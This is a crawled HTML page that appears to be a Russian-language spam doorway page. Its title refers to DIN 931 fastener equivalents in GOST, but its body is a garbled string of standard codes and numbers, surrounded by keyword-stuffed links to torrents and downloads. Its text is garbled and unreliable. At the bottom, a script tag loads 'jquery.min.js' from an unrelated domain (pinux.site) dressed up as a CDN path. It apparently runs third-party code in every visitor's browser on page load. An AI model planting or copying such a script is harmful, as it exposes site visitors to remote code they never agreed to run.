

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-din-931-analog-gost.html
body_size: 2062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дин 931 аналог гост - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дин 931 аналог гост</h2>
                            </header>
                            <p>din iso ГОСТ ИЗОБРАЖЕНИЕ ОПИСАНИЕ; din 1: iso 2339: ГОСТ 3129-70: Штифт конический незакалённый: 106030312 96. 10051768 96. 10051872 82. 10051784 175. 1000042831 155. 10051805 276. 10051548 236. 10603031 362. 10051821 445. 10051821 297. 10204349 39. 10204437. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-macho-tekst-pesni.html">Мачо текст песни</a></li>
                                <li><a href="zukfzt-skachat-igru-dalnoboyschiki-cherez-torrent.html">Скачать игру дальнобойщики через торрент</a></li>
                                <li><a href="zukfzt-skachat-drayvera-bosteri-2015.html">Скачать драйвера бостери 2015</a></li>
                                <li><a href="zukfzt-oficialnyy-sayt-torrent-igry-skachat.html">Официальный сайт торрент игры скачать</a></li>
                                <li><a href="zukfzt-skachat-minusovku-pesni-na-dvoih-katerina-golicyna.html">Скачать минусовку песни на двоих катерина голицына</a></li>
                                <li><a href="zukfzt-puhov-sergey-aleksandrovich-manualnyy-terapevt.html">Пухов сергей александрович мануальный терапевт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kakoy-samyy-luchshiy-fotoshop-dlya-kompyutera.html">Какой самый лучший фотошоп для компьютера</a></li>
                                            <li><a href="zukfzt-skachat-besplatno-programmy-dlya-kompyutera-2015-goda.html">Скачать бесплатно программы для компьютера 2015 года</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-muzyku-klipy-novinki.html">Скачать музыку клипы новинки</a></li>
                                            <li><a href="zukfzt-lvov-russkiy-yazyk-8-klass-skachat-besplatno.html">Львов русский язык 8 класс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-rington-okean-elzy-vse-bude-dobre.html">Скачать рингтон океан эльзы все буде добре</a></li>
                                            <li><a href="zukfzt-albert-hachaturov.html">Альберт хачатуров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-symantec-endpoint-protection-otkryt-port.html">Symantec endpoint protection открыть порт</a></li>
                                            <li><a href="zukfzt-skachat-igru-na-android-tanki-besplatno.html">Скачать игру на андроид танки бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
